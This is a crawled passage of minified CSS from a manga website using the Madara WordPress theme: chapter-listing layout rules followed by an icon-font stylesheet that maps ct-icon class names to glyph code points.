li{flex:1 0 33%;padding-right:10px}.page-listing-item.shortcode-manga-chapters.cols-2 ul.version-chap li{flex:1 0 50%;padding-right:10px}.page-listing-item.shortcode-manga-chapters.cols-1 ul.version-chap li{flex:1 0 100%;padding-right:10px}@media (max-width:992px){.page-listing-item.shortcode-manga-chapters.cols-4 ul.version-chap li{flex:1 0 33%}}@media (max-width:768px){.page-listing-item.shortcode-manga-chapters.cols-4 ul.version-chap li,.page-listing-item.shortcode-manga-chapters.cols-3 ul.version-chap li{flex:1 0 50%}}@media (max-width:576px){.page-listing-item.shortcode-manga-chapters.cols-4 ul.version-chap li,.page-listing-item.shortcode-manga-chapters.cols-3 ul.version-chap li,.page-listing-item.shortcode-manga-chapters.cols-2 ul.version-chap li{flex:1 0 100%}}.page-listing-item.shortcode-manga-chapters.cols-2 .listing-chapters_wrap>ul.main.version-chap li .chapter-release-date,.page-listing-item.shortcode-manga-chapters.cols-3 .listing-chapters_wrap>ul.main.version-chap li .chapter-release-date,.page-listing-item.shortcode-manga-chapters.cols-4 .listing-chapters_wrap>ul.main.version-chap .chapter-release-date,.page-listing-item.shortcode-manga-chapters.cols-5 .listing-chapters_wrap>ul.main.version-chap li .chapter-release-date{position:relative;display:inline-block;transform:initial;top:9px}.page-listing-item.shortcode-manga-chapters.chapter-listing-2 .wp-manga-chapter a:not(.c-new-tag){background:#CCC;padding:2px 10px;border-radius:10px;margin-bottom:10px}

--- FILE ---
content_type: text/css
request_url: https://haremmanhua.com/wp-content/cache/min/1/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=1749317995
body_size: 8365
content:
@charset "UTF-8";@font-face{font-display:swap;font-family:"madara-budicon";src:url(../../../../../../../../../themes/madara/css/fonts/ct-icon/fonts/madara-budicon.eot);src:url("../../../../../../../../../themes/madara/css/fonts/ct-icon/fonts/madara-budicon.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../../themes/madara/css/fonts/ct-icon/fonts/madara-budicon.woff) format("woff"),url(../../../../../../../../../themes/madara/css/fonts/ct-icon/fonts/madara-budicon.ttf) format("truetype"),url("../../../../../../../../../themes/madara/css/fonts/ct-icon/fonts/madara-budicon.svg#madara-budicon") format("svg");font-weight:400;font-style:normal}[data-icon]:before{font-family:"madara-budicon"!important;content:attr(data-icon);font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class^="ct-icon-"]:before,[class*=" ct-icon-"]:before{font-family:"madara-budicon"!important;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ct-icon-1-web-browse-internet-network:before{content:"\e000"}.ct-icon-2-web-browse-internet-network:before{content:"\e001"}.ct-icon-3-web-browser-windows:before{content:"\e002"}.ct-icon-4-web-browser-windows:before{content:"\e003"}.ct-icon-5-web-browser-windows:before{content:"\e004"}.ct-icon-6-web-remove-delete-tab-browser:before{content:"\e005"}.ct-icon-7-web-add-tab-browser:before{content:"\e006"}.ct-icon-8-web-tick-done-browser:before{content:"\e007"}.ct-icon-9-web-cross-remove-browser:before{content:"\e008"}.ct-icon-10-web-inspect-element-browser:before{content:"\e009"}.ct-icon-11-web-traffic-statistic-graph:before{content:"\e00a"}.ct-icon-12-web-traffic-statistic-graph:before{content:"\e00b"}.ct-icon-13-web-traffic-statistic-graph:before{content:"\e00c"}.ct-icon-14-web-traffic-statistic-graph:before{content:"\e00d"}.ct-icon-15-web-traffic-statistic-graph:before{content:"\e00e"}.ct-icon-16-web-wifi-rss-reader-subscribe:before{content:"\e00f"}.ct-icon-17-web-traffic-statistic-graph:before{content:"\e010"}.ct-icon-18-web-log-out-logout-exit:before{content:"\e011"}.ct-icon-19-web-tech-webcam:before{content:"\e012"}.ct-icon-20-web-tech-server-memory-disk-storage:before{content:"\e013"}.ct-icon-21-web-bug:before{content:"\e014"}.ct-icon-22-web-eye-glass-reading-list:before{content:"\e015"}.ct-icon-23-web-upload-arrow:before{content:"\e016"}.ct-icon-24-web-download-arrow:before{content:"\e017"}.ct-icon-25-web-warning-warn-alert:before{content:"\e018"}.ct-icon-26-web-menu-collapse-down:before{content:"\e019"}.ct-icon-27-web-menu-collapse-up:before{content:"\e01a"}.ct-icon-28-web-menu-collapse-right:before{content:"\e01b"}.ct-icon-29-web-menu-collapse-left:before{content:"\e01c"}.ct-icon-30-web-browser-windows:before{content:"\e01d"}.ct-icon-31-web-flag-report:before{content:"\e01e"}.ct-icon-32-web-flag-report:before{content:"\e01f"}.ct-icon-33-web-broken-link-chain-url:before{content:"\e020"}.ct-icon-34-web-link-url:before{content:"\e021"}.ct-icon-35-web-link-chain-url:before{content:"\e022"}.ct-icon-36-web-link-url:before{content:"\e023"}.ct-icon-37-web-code-markup-tag:before{content:"\e024"}.ct-icon-38-web-share-network:before{content:"\e025"}.ct-icon-39-web-share-network:before{content:"\e026"}.ct-icon-40-web-share-network:before{content:"\e027"}.ct-icon-41-web-browser-tab:before{content:"\e028"}.ct-icon-42-web-browser-tab-add:before{content:"\e029"}.ct-icon-43-web-browser-tab-minus-delete:before{content:"\e02a"}.ct-icon-44-web-browser-cross-remove:before{content:"\e02b"}.ct-icon-45-web-browser-tick-done:before{content:"\e02c"}.ct-icon-1-weather-wind-meter-measurement:before{content:"\e02d"}.ct-icon-2-weather-cloud-cloudy:before{content:"\e02e"}.ct-icon-3-weather-cloud-snow:before{content:"\e02f"}.ct-icon-4-weather-cloud-stormy:before{content:"\e030"}.ct-icon-5-weather-cloud-rainy:before{content:"\e031"}.ct-icon-6-weather-sunrise-sun:before{content:"\e032"}.ct-icon-7-weather-sunrise-sun:before{content:"\e033"}.ct-icon-8-weather-humidity-water-drop:before{content:"\e034"}.ct-icon-9-weather-sunset:before{content:"\e035"}.ct-icon-10-weather-sun-brightness:before{content:"\e036"}.ct-icon-11-weather-sun-brightness:before{content:"\e037"}.ct-icon-12-weather-cloud-snow:before{content:"\e038"}.ct-icon-13-weather-cloud-rainy:before{content:"\e039"}.ct-icon-14-weather-cloud-stormy:before{content:"\e03a"}.ct-icon-15-weather-cloudy-cloud:before{content:"\e03b"}.ct-icon-16-weather-cloudy-sun-cloud:before{content:"\e03c"}.ct-icon-17-weather-windy-wind-pressure-high:before{content:"\e03d"}.ct-icon-18-weather-windy-wind-pressure:before{content:"\e03e"}.ct-icon-19-weather-moon-night-dawn:before{content:"\e03f"}.ct-icon-20-weather-moon-night:before{content:"\e040"}.ct-icon-21-weather-moon-night:before{content:"\e041"}.ct-icon-1-user-single:before{content:"\e042"}.ct-icon-2-user-single-add:before{content:"\e043"}.ct-icon-3-user-single-delete-remove:before{content:"\e044"}.ct-icon-4-user-single-tick-done-valid:before{content:"\e045"}.ct-icon-5-user-single-delete-cross:before{content:"\e046"}.ct-icon-6-user-single:before{content:"\e047"}.ct-icon-7-user-single-add:before{content:"\e048"}.ct-icon-8-user-single-delete-remove:before{content:"\e049"}.ct-icon-9-user-single-tick-done-valid:before{content:"\e04a"}.ct-icon-10-user-single-delete-cross:before{content:"\e04b"}.ct-icon-11-user-single:before{content:"\e04c"}.ct-icon-12-user-single-add:before{content:"\e04d"}.ct-icon-13-user-single-delete-remove:before{content:"\e04e"}.ct-icon-14-user-single-tick-done-valid:before{content:"\e04f"}.ct-icon-15-user-single-delete-cross:before{content:"\e050"}.ct-icon-16-user-female:before{content:"\e051"}.ct-icon-17-user-female-add:before{content:"\e052"}.ct-icon-18-user-female-delete-remove:before{content:"\e053"}.ct-icon-19-user-female-tick-done:before{content:"\e054"}.ct-icon-20-user-female-delete-cross:before{content:"\e055"}.ct-icon-21-user-single:before{content:"\e056"}.ct-icon-22-user-single-add:before{content:"\e057"}.ct-icon-23-user-single-delete-remove:before{content:"\e058"}.ct-icon-24-user-single-tick-done-valid:before{content:"\e059"}.ct-icon-25-user-single-delete-cross:before{content:"\e05a"}.ct-icon-26-user-male-list:before{content:"\e05b"}.ct-icon-27-user-list:before{content:"\e05c"}.ct-icon-28-user-female-list:before{content:"\e05d"}.ct-icon-29-user-male-group:before{content:"\e05e"}.ct-icon-30-user-female-group:before{content:"\e05f"}.ct-icon-31-user-group:before{content:"\e060"}.ct-icon-32-user-single:before{content:"\e061"}.ct-icon-33-user-password-lock:before{content:"\e062"}.ct-icon-34-user-password-unlock:before{content:"\e063"}.ct-icon-35-user-password-unlock:before{content:"\e064"}.ct-icon-36-user-password-lock:before{content:"\e065"}.ct-icon-37-user-password-unlock:before{content:"\e066"}.ct-icon-38-user-password-unlock:before{content:"\e067"}.ct-icon-39-user-male:before{content:"\e068"}.ct-icon-40-user-female:before{content:"\e069"}.ct-icon-41-user-password-key:before{content:"\e06a"}.ct-icon-42-user-contact-book:before{content:"\e06b"}.ct-icon-1-transportation-vehicle-car:before{content:"\e06c"}.ct-icon-2-transportation-vehicle-car:before{content:"\e06d"}.ct-icon-3-transportation-vehicle-car:before{content:"\e06e"}.ct-icon-4-transportation-vehicle-car:before{content:"\e06f"}.ct-icon-5-transportation-bus:before{content:"\e070"}.ct-icon-6-transportation-train:before{content:"\e071"}.ct-icon-7-transportation-ship:before{content:"\e072"}.ct-icon-8-transportation-boat:before{content:"\e073"}.ct-icon-9-transportation-bicycle:before{content:"\e074"}.ct-icon-10-transportation-bicycle:before{content:"\e075"}.ct-icon-11-transportation-bus:before{content:"\e076"}.ct-icon-12-transportation-pick-up-truck:before{content:"\e077"}.ct-icon-13-transportation-pick-up-truck:before{content:"\e078"}.ct-icon-14-transportation-bus:before{content:"\e079"}.ct-icon-1-tool-magic-wand-interface:before{content:"\e07a"}.ct-icon-2-tool-magic-wand-interface:before{content:"\e07b"}.ct-icon-3-tool-magnets:before{content:"\e07c"}.ct-icon-4-tool-camera:before{content:"\e07d"}.ct-icon-5-tool-camera:before{content:"\e07e"}.ct-icon-6-tool-camera:before{content:"\e07f"}.ct-icon-7-tool-camera:before{content:"\e080"}.ct-icon-8-tool-camera:before{content:"\e081"}.ct-icon-9-tool-magnifier-magnificent:before{content:"\e082"}.ct-icon-10-tool-console-gameboy:before{content:"\e083"}.ct-icon-11-tool-disk:before{content:"\e084"}.ct-icon-12-tool-disk:before{content:"\e085"}.ct-icon-13-tool-cell-phone-iphone-mobile:before{content:"\e086"}.ct-icon-14-tool-cell-phone-iphone-mobile-landscape:before{content:"\e087"}.ct-icon-15-tool-ipad-tablet-mobile:before{content:"\e088"}.ct-icon-16-tool-ipad-tablet-mobile-landscape:before{content:"\e089"}.ct-icon-17-tool-cell-phone-android-mobile:before{content:"\e08a"}.ct-icon-18-tool-cell-phone-android-mobile-landscape:before{content:"\e08b"}.ct-icon-19-tool-computer-monitor-mac:before{content:"\e08c"}.ct-icon-20-tool-computer-monitor:before{content:"\e08d"}.ct-icon-21-tool-magic-mouse:before{content:"\e08e"}.ct-icon-22-tool-laptop:before{content:"\e08f"}.ct-icon-23-tool-projector:before{content:"\e090"}.ct-icon-24-tool-console-game-controller:before{content:"\e091"}.ct-icon-25-tool-console-game-controller:before{content:"\e092"}.ct-icon-26-tool-game-console-gameboy:before{content:"\e093"}.ct-icon-27-tool-video-record:before{content:"\e094"}.ct-icon-28-tool-radio-audio:before{content:"\e095"}.ct-icon-29-tool-tv-television:before{content:"\e096"}.ct-icon-30-tool-umbrella:before{content:"\e097"}.ct-icon-31-tool-flashlight:before{content:"\e098"}.ct-icon-32-tool-flashlight:before{content:"\e099"}.ct-icon-33-tool-flashlight:before{content:"\e09a"}.ct-icon-34-tool-flashlight:before{content:"\e09b"}.ct-icon-35-tool-net:before{content:"\e09c"}.ct-icon-36-tool-headphone:before{content:"\e09d"}.ct-icon-37-tool-headphone:before{content:"\e09e"}.ct-icon-38-tool-medical-tape:before{content:"\e09f"}.ct-icon-39-tool-ruler:before{content:"\e0a0"}.ct-icon-40-tool-compass:before{content:"\e0a1"}.ct-icon-41-tool-hammer:before{content:"\e0a2"}.ct-icon-42-tool-scissor:before{content:"\e0a3"}.ct-icon-43-tool-toothbrush:before{content:"\e0a4"}.ct-icon-44-tool-brush:before{content:"\e0a5"}.ct-icon-45-tool-brush:before{content:"\e0a6"}.ct-icon-46-tool-paint-roller:before{content:"\e0a7"}.ct-icon-47-tool-binoculars:before{content:"\e0a8"}.ct-icon-48-tool-calculator:before{content:"\e0a9"}.ct-icon-1-location-compass-direction:before{content:"\e0aa"}.ct-icon-2-location-street-symbol:before{content:"\e0ab"}.ct-icon-3-location-pin-map:before{content:"\e0ac"}.ct-icon-4-location-pin-map-tick:before{content:"\e0ad"}.ct-icon-5-location-pin-map:before{content:"\e0ae"}.ct-icon-6-location-pin-map:before{content:"\e0af"}.ct-icon-7-location-pin-map-add-plus:before{content:"\e0b0"}.ct-icon-8-location-pin-map-remove-minus:before{content:"\e0b1"}.ct-icon-9-location-pin-map:before{content:"\e0b2"}.ct-icon-10-location-pin-map:before{content:"\e0b3"}.ct-icon-11-location-map-route:before{content:"\e0b4"}.ct-icon-12-location-sign-direction-street:before{content:"\e0b5"}.ct-icon-13-time-calendar-date:before{content:"\e0b6"}.ct-icon-14-time-clock-hour:before{content:"\e0b7"}.ct-icon-15-time-clock-hour:before{content:"\e0b8"}.ct-icon-16-time-clock-hour:before{content:"\e0b9"}.ct-icon-17-time-clock-hour:before{content:"\e0ba"}.ct-icon-18-time-timer:before{content:"\e0bb"}.ct-icon-19-time-hour-glass:before{content:"\e0bc"}.ct-icon-20-time-clock-time-alarm:before{content:"\e0bd"}.ct-icon-21-time-clock-time-alarm:before{content:"\e0be"}.ct-icon-22-time-clock:before{content:"\e0bf"}.ct-icon-23-time-speed-meter:before{content:"\e0c0"}.ct-icon-24-time-stopwatch-timer:before{content:"\e0c1"}.ct-icon-25-time-stopwatch-timer:before{content:"\e0c2"}.ct-icon-26-time-stopwatch-timer:before{content:"\e0c3"}.ct-icon-27-time-calendar-date:before{content:"\e0c4"}.ct-icon-28-time-calendar-date:before{content:"\e0c5"}.ct-icon-29-time-clock:before{content:"\e0c6"}.ct-icon-30-time-watches:before{content:"\e0c7"}.ct-icon-31-time-watches:before{content:"\e0c8"}.ct-icon-32-location-pin-map:before{content:"\e0c9"}.ct-icon-33-time-watches:before{content:"\e0ca"}.ct-icon-1-sport-tennisball:before{content:"\e0cb"}.ct-icon-2-sport-basketball:before{content:"\e0cc"}.ct-icon-3-sport-basketball:before{content:"\e0cd"}.ct-icon-4-sport-baseball:before{content:"\e0ce"}.ct-icon-5-sport-football-rugby:before{content:"\e0cf"}.ct-icon-6-sport-mic-speaker:before{content:"\e0d0"}.ct-icon-7-sport-bottle-water-container:before{content:"\e0d1"}.ct-icon-8-sport-cards:before{content:"\e0d2"}.ct-icon-9-sport-tv-show-live-game:before{content:"\e0d3"}.ct-icon-10-sport-tv-show-live-game-error:before{content:"\e0d4"}.ct-icon-11-game-puzzle-tetris:before{content:"\e0d5"}.ct-icon-12-sport-timer-time-schedule:before{content:"\e0d6"}.ct-icon-13-sport-trophy-reward-winner-cup:before{content:"\e0d7"}.ct-icon-14-sport-trophy-reward-winner-cup:before{content:"\e0d8"}.ct-icon-15-sport-reward-badge:before{content:"\e0d9"}.ct-icon-16-sport-reward-badge:before{content:"\e0da"}.ct-icon-17-sport-reward-badge:before{content:"\e0db"}.ct-icon-18-sport-reward-badge:before{content:"\e0dc"}.ct-icon-19-sport-champion-praise-reward-gold-winner:before{content:"\e0dd"}.ct-icon-20-sport-champion-praise-reward-gold-winner:before{content:"\e0de"}.ct-icon-21-sport-flag-warn:before{content:"\e0df"}.ct-icon-22-sport-flag-warn:before{content:"\e0e0"}.ct-icon-23-fitness-dumbell:before{content:"\e0e1"}.ct-icon-24-fitness-dumbell:before{content:"\e0e2"}.ct-icon-25-sport-stadium-game:before{content:"\e0e3"}.ct-icon-26-sport-stadium-game:before{content:"\e0e4"}.ct-icon-27-medicine-lab:before{content:"\e0e5"}.ct-icon-28-medicine-lab:before{content:"\e0e6"}.ct-icon-29-fitness-heart-blood-pressure:before{content:"\e0e7"}.ct-icon-30-sport-medic-kit-help:before{content:"\e0e8"}.ct-icon-31-sport-wound-tape:before{content:"\e0e9"}.ct-icon-32-sport-champion-praise-reward-gold-winner:before{content:"\e0ea"}.ct-icon-33-sport-champion-praise-reward-gold-winner:before{content:"\e0eb"}.ct-icon-1-music-radio:before{content:"\e0ec"}.ct-icon-2-music-headset-headphone:before{content:"\e0ed"}.ct-icon-3-music-headset-headphone:before{content:"\e0ee"}.ct-icon-4-music-mic:before{content:"\e0ef"}.ct-icon-5-music-mic:before{content:"\e0f0"}.ct-icon-6-audio-speaker:before{content:"\e0f1"}.ct-icon-7-music-audio-speaker:before{content:"\e0f2"}.ct-icon-8-music-interface-record:before{content:"\e0f3"}.ct-icon-9-music-interface-record:before{content:"\e0f4"}.ct-icon-10-music-cd-disk-vynil:before{content:"\e0f5"}.ct-icon-11-volume-mute-interface:before{content:"\e0f6"}.ct-icon-12-volume-low-interface:before{content:"\e0f7"}.ct-icon-13-volume-medium-interface:before{content:"\e0f8"}.ct-icon-14-volume-high-interface:before{content:"\e0f9"}.ct-icon-15-volume-mute-interface:before{content:"\e0fa"}.ct-icon-16-volume-low-interface:before{content:"\e0fb"}.ct-icon-17-volume-medium-interface:before{content:"\e0fc"}.ct-icon-18-volume-high-interface:before{content:"\e0fd"}.ct-icon-19-music-equalizer-interface:before{content:"\e0fe"}.ct-icon-20-music-equalizer-interface:before{content:"\e0ff"}.ct-icon-21-music-play-interface:before{content:"\e100"}.ct-icon-22-music-pause-interface:before{content:"\e101"}.ct-icon-23-music-pause-interface:before{content:"\e102"}.ct-icon-24-music-pause-interface:before{content:"\e103"}.ct-icon-25-music-stop-interface:before{content:"\e104"}.ct-icon-26-music-stop-interface:before{content:"\e105"}.ct-icon-27-music-previous-interface:before{content:"\e106"}.ct-icon-28-music-next-interface:before{content:"\e107"}.ct-icon-29-music-eject-interface:before{content:"\e108"}.ct-icon-30-music-list:before{content:"\e109"}.ct-icon-31-music-previous-interface:before{content:"\e10a"}.ct-icon-32-music-previous-interface:before{content:"\e10b"}.ct-icon-33-music-next-interface:before{content:"\e10c"}.ct-icon-34-music-next-interface:before{content:"\e10d"}.ct-icon-35-music-interface-shuffle:before{content:"\e10e"}.ct-icon-36-music-interface-shuffle:before{content:"\e10f"}.ct-icon-37-music-interface-repeat:before{content:"\e110"}.ct-icon-38-music-interface-repeat-absolute:before{content:"\e111"}.ct-icon-39-music-interface-repeat:before{content:"\e112"}.ct-icon-40-music-interface-repeat:before{content:"\e113"}.ct-icon-41-music-song-note:before{content:"\e114"}.ct-icon-42-music-song-note:before{content:"\e115"}.ct-icon-43-music-song-note:before{content:"\e116"}.ct-icon-44-music-song-note:before{content:"\e117"}.ct-icon-45-music-album-cover:before{content:"\e118"}.ct-icon-46-music-album-cover:before{content:"\e119"}.ct-icon-47-music-album-cover:before{content:"\e11a"}.ct-icon-48-music-album-cover:before{content:"\e11b"}.ct-icon-49-music-album-cover:before{content:"\e11c"}.ct-icon-50-music-song-note-playlist:before{content:"\e11d"}.ct-icon-1-misc-cube-polygon:before{content:"\e11e"}.ct-icon-2-misc-sad-bad-mood:before{content:"\e11f"}.ct-icon-3-misc-smile-happy-mood:before{content:"\e120"}.ct-icon-4-misc-dice-six:before{content:"\e121"}.ct-icon-5-misc-dice-five:before{content:"\e122"}.ct-icon-6-misc-dice-four:before{content:"\e123"}.ct-icon-7-misc-dice-three:before{content:"\e124"}.ct-icon-8-misc-dice-two:before{content:"\e125"}.ct-icon-9-misc-dice-one:before{content:"\e126"}.ct-icon-10-misc-globe:before{content:"\e127"}.ct-icon-11-misc-male-gender:before{content:"\e128"}.ct-icon-12-misc-female-gender:before{content:"\e129"}.ct-icon-13-misc-puzzle-piece:before{content:"\e12a"}.ct-icon-14-misc-wifi-connection-internet:before{content:"\e12b"}.ct-icon-15-cursor-normal-pointer:before{content:"\e12c"}.ct-icon-16-cursor-pointer-swipe-right:before{content:"\e12d"}.ct-icon-17-cursor-pointer-swipe-left:before{content:"\e12e"}.ct-icon-18-gesture-one-click:before{content:"\e12f"}.ct-icon-19-gesture-double-click:before{content:"\e130"}.ct-icon-20-misc-crown-premium:before{content:"\e131"}.ct-icon-1-logo-zerply:before{content:"\e132"}.ct-icon-2-logo-musio:before{content:"\e133"}.ct-icon-3-logo-twitter:before{content:"\e134"}.ct-icon-4-logo-facebook:before{content:"\e135"}.ct-icon-5-logo-instagram:before{content:"\e136"}.ct-icon-6-logo-dribbble:before{content:"\e137"}.ct-icon-7-logo-dropbox:before{content:"\e138"}.ct-icon-8-logo-pinterest:before{content:"\e139"}.ct-icon-9-logo-path:before{content:"\e13a"}.ct-icon-10-logo-vimeo:before{content:"\e13b"}.ct-icon-11-logo-amazon:before{content:"\e13c"}.ct-icon-12-logo-linkedin:before{content:"\e13d"}.ct-icon-13-logo-picasa:before{content:"\e13e"}.ct-icon-14-logo-grooveshark:before{content:"\e13f"}.ct-icon-15-logo-paypal:before{content:"\e140"}.ct-icon-16-logo-evernote:before{content:"\e141"}.ct-icon-17-logo-rdio:before{content:"\e142"}.ct-icon-18-logo-squarespace:before{content:"\e143"}.ct-icon-19-logo-square:before{content:"\e144"}.ct-icon-20-logo-windows:before{content:"\e145"}.ct-icon-1-kitchen-oven:before{content:"\e146"}.ct-icon-2-kitchen-fridge:before{content:"\e147"}.ct-icon-3-kitchen-grill:before{content:"\e148"}.ct-icon-4-kitchen-hood-food:before{content:"\e149"}.ct-icon-5-kitchen-hood-food:before{content:"\e14a"}.ct-icon-6-kitchen-pepper-salt:before{content:"\e14b"}.ct-icon-7-kitchen-pepper-salt:before{content:"\e14c"}.ct-icon-8-kitchen-tissue-paper:before{content:"\e14d"}.ct-icon-9-kitchen-fire-flame-heat:before{content:"\e14e"}.ct-icon-10-kitchen-fire-flame-heat:before{content:"\e14f"}.ct-icon-11-kitchen-spoon-fork:before{content:"\e150"}.ct-icon-12-kitchen-fork-knife:before{content:"\e151"}.ct-icon-13-kitchen-spoon-fork:before{content:"\e152"}.ct-icon-14-kitchen-fork-knife:before{content:"\e153"}.ct-icon-15-kitchen-plate:before{content:"\e154"}.ct-icon-16-kitchen-jam:before{content:"\e155"}.ct-icon-17-kitchen-ketchup-bottle:before{content:"\e156"}.ct-icon-18-kitchen-green-leaf-mint:before{content:"\e157"}.ct-icon-19-kitchen-recipe-book:before{content:"\e158"}.ct-icon-20-kitchen-water-drop:before{content:"\e159"}.ct-icon-21-food-hamburger:before{content:"\e15a"}.ct-icon-22-food-hamburger:before{content:"\e15b"}.ct-icon-23-food-onigiri:before{content:"\e15c"}.ct-icon-24-food-onigiri:before{content:"\e15d"}.ct-icon-25-food-bowl-noodle-chopstick:before{content:"\e15e"}.ct-icon-26-food-bowl-noodle-chopstick:before{content:"\e15f"}.ct-icon-27-food-bowl-soup:before{content:"\e160"}.ct-icon-28-food-chinese-box-food:before{content:"\e161"}.ct-icon-29-food-chinese-box-food:before{content:"\e162"}.ct-icon-30-food-chinese-box-food:before{content:"\e163"}.ct-icon-31-food-fruit-grape:before{content:"\e164"}.ct-icon-32-food-fruit-melon:before{content:"\e165"}.ct-icon-33-food-fruit-apple:before{content:"\e166"}.ct-icon-34-food-fruit-cherry:before{content:"\e167"}.ct-icon-35-food-fruit-cherry:before{content:"\e168"}.ct-icon-36-food-ice-cream-dessert:before{content:"\e169"}.ct-icon-37-food-ice-cream-dessert:before{content:"\e16a"}.ct-icon-38-food-ice-cream-dessert:before{content:"\e16b"}.ct-icon-39-food-ice-cream-dessert:before{content:"\e16c"}.ct-icon-40-beverage-water-glass:before{content:"\e16d"}.ct-icon-41-beverage-milk-bottle:before{content:"\e16e"}.ct-icon-42-beverage-milk-bottle:before{content:"\e16f"}.ct-icon-43-beverage-chinese-tea-green-tea:before{content:"\e170"}.ct-icon-44-beverage-chinese-tea-green-tea:before{content:"\e171"}.ct-icon-45-beverage-chinese-tea-green-tea:before{content:"\e172"}.ct-icon-46-beverage-chinese-tea-green-tea:before{content:"\e173"}.ct-icon-47-beverage-wine-bottle:before{content:"\e174"}.ct-icon-48-beverage-cup-beer-drink:before{content:"\e175"}.ct-icon-49-beverage-glass:before{content:"\e176"}.ct-icon-50-beverage-water-glass:before{content:"\e177"}.ct-icon-51-beverage-classic-cocktail:before{content:"\e178"}.ct-icon-52-beverage-classic-cocktail:before{content:"\e179"}.ct-icon-53-beverage-tea-cup:before{content:"\e17a"}.ct-icon-54-beverage-tea-cup:before{content:"\e17b"}.ct-icon-55-beverage-coffee-cup:before{content:"\e17c"}.ct-icon-56-beverage-coffee-cup:before{content:"\e17d"}.ct-icon-57-beverage-coffee-cup:before{content:"\e17e"}.ct-icon-58-beverage-coffee-cup:before{content:"\e17f"}.ct-icon-59-beverage-tea-cup:before{content:"\e180"}.ct-icon-60-beverage-coffee-cup:before{content:"\e181"}.ct-icon-61-beverage-glass:before{content:"\e182"}.ct-icon-62-beverage-glass:before{content:"\e183"}.ct-icon-63-beverage-glass:before{content:"\e184"}.ct-icon-64-beverage-glass:before{content:"\e185"}.ct-icon-65-beverage-water-glass:before{content:"\e186"}.ct-icon-66-beverage-cup-with-straw:before{content:"\e187"}.ct-icon-67-beverage-tea-cup:before{content:"\e188"}.ct-icon-68-food-egg:before{content:"\e189"}.ct-icon-69-food-white-bread:before{content:"\e18a"}.ct-icon-70-kitchen-spatula:before{content:"\e18b"}.ct-icon-71-food-chicken-drumstick:before{content:"\e18c"}.ct-icon-1-interface-incoming-link:before{content:"\e18d"}.ct-icon-2-interface-outcoming-link:before{content:"\e18e"}.ct-icon-3-interface-arrow-left:before{content:"\e18f"}.ct-icon-4-interface-arrow-top:before{content:"\e190"}.ct-icon-5-interface-arrow-right:before{content:"\e191"}.ct-icon-6-interface-arrow-bottom:before{content:"\e192"}.ct-icon-7-interface-arrow-left-top:before{content:"\e193"}.ct-icon-8-interface-arrow-right-top:before{content:"\e194"}.ct-icon-9-interface-arrow-right-bottom:before{content:"\e195"}.ct-icon-10-interface-arrow-left-bottom:before{content:"\e196"}.ct-icon-11-interface-support-help-life-safer:before{content:"\e197"}.ct-icon-12-interface-support-help-life-safer:before{content:"\e198"}.ct-icon-13-interface-arrow-left:before{content:"\e199"}.ct-icon-14-interface-arrow-top:before{content:"\e19a"}.ct-icon-15-interface-arrow-right:before{content:"\e19b"}.ct-icon-16-interface-arrow-bottom:before{content:"\e19c"}.ct-icon-17-interface-long-arrow-left:before{content:"\e19d"}.ct-icon-18-interface-long-arrow-top:before{content:"\e19e"}.ct-icon-19-interface-long-arrow-right:before{content:"\e19f"}.ct-icon-20-interface-long-arrow-bottom:before{content:"\e1a0"}.ct-icon-21-interface-plus-add:before{content:"\e1a1"}.ct-icon-22-interface-minus-remove:before{content:"\e1a2"}.ct-icon-23-interface-cross-cancel:before{content:"\e1a3"}.ct-icon-24-interface-tick-done:before{content:"\e1a4"}.ct-icon-25-interface-tick-done:before{content:"\e1a5"}.ct-icon-26-interface-block-failed:before{content:"\e1a6"}.ct-icon-27-interface-meter-dashboard:before{content:"\e1a7"}.ct-icon-28-interface-clock-time:before{content:"\e1a8"}.ct-icon-29-interface-clock-time:before{content:"\e1a9"}.ct-icon-30-interface-clock-time:before{content:"\e1aa"}.ct-icon-31-interface-search-add-plus:before{content:"\e1ab"}.ct-icon-32-interface-search-minus-remove:before{content:"\e1ac"}.ct-icon-33-interface-search-tick-done:before{content:"\e1ad"}.ct-icon-34-interface-search-cross-cancel:before{content:"\e1ae"}.ct-icon-35-interface-search:before{content:"\e1af"}.ct-icon-36-interface-bell-notification:before{content:"\e1b0"}.ct-icon-37-interface-bell-notification:before{content:"\e1b1"}.ct-icon-38-interface-crop:before{content:"\e1b2"}.ct-icon-39-interface-cmd-command:before{content:"\e1b3"}.ct-icon-40-interface-3-dots-more:before{content:"\e1b4"}.ct-icon-41-interface-arrow-left:before{content:"\e1b5"}.ct-icon-42-interface-arrow-right:before{content:"\e1b6"}.ct-icon-43-interface-arrow-left:before{content:"\e1b7"}.ct-icon-44-interface-arrow-top:before{content:"\e1b8"}.ct-icon-45-interface-arrow-right:before{content:"\e1b9"}.ct-icon-46-interface-arrow-bottom:before{content:"\e1ba"}.ct-icon-47-interface-arrow-left-top:before{content:"\e1bb"}.ct-icon-48-interface-arrow-right-top:before{content:"\e1bc"}.ct-icon-49-interface-arrow-right-bottom:before{content:"\e1bd"}.ct-icon-50-interface-arrow-left-bottom:before{content:"\e1be"}.ct-icon-51-interface-plus-add:before{content:"\e1bf"}.ct-icon-52-interface-minus-delete:before{content:"\e1c0"}.ct-icon-53-interface-cross-cancel:before{content:"\e1c1"}.ct-icon-54-interface-tick-done:before{content:"\e1c2"}.ct-icon-55-interface-circle-right-true:before{content:"\e1c3"}.ct-icon-56-interface-like-heart-love:before{content:"\e1c4"}.ct-icon-57-interface-favorite-star:before{content:"\e1c5"}.ct-icon-58-interface-favorite-star:before{content:"\e1c6"}.ct-icon-59-interface-target-lock:before{content:"\e1c7"}.ct-icon-60-interface-target-bulleye:before{content:"\e1c8"}.ct-icon-61-interface-arrow-left:before{content:"\e1c9"}.ct-icon-62-interface-arrow-top:before{content:"\e1ca"}.ct-icon-63-interface-arrow-right:before{content:"\e1cb"}.ct-icon-64-interface-arrow-bottom:before{content:"\e1cc"}.ct-icon-65-interface-arrow-horizontal:before{content:"\e1cd"}.ct-icon-66-interface-arrow-vertical:before{content:"\e1ce"}.ct-icon-67-interface-2-arrows-enlarge:before{content:"\e1cf"}.ct-icon-68-interface-2-arrows-downgrade:before{content:"\e1d0"}.ct-icon-69-interface-arrow-all:before{content:"\e1d1"}.ct-icon-70-interface-a